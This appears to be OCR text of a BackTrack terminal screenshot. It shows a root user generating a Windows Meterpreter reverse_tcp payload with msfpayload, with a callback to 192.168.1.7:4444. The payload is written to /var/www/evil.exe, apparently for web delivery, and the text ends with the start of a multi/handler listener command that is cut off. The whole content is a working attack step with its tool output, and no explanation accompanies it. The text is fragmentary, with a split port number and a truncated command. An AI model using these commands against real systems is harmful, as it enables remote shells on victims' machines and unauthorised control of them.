 Applications Places System Wed Nov 9, 9:51 AM
exploitme root
pl4f0rd - root@bt: ~
File Edit View Terminal Help
root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=44
44 X > /var/www/evil.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
 Length: 290
Options: {"LHOST"=>"192.168.1.7", "LPORT"=>"4444"}
root@bt:~# msfcli multi/handler PAYLOAD=
<<
the quieter you become, the more you are able to hear
pl4f0rd - root@bt: ~